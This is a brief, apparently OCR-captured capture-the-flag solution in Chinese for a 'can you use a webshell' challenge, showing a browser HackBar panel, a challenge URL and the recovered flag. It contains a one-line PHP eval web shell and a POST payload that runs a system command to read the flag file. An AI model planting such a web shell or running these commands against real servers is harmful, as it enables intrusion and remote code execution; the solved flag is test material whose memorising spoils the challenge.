 你会使用webshell吗?
cyberpeace{66742980ec1f1f4d4c47cbe193277469}
<?php @eval($_POST['shell']);?>
元素 控制台 源 网络 内存 应用程序 Lighthouse AdBlock JavaScript 探查器 HackBar + 9
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://111.200.241.244:64979/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat flag.txt');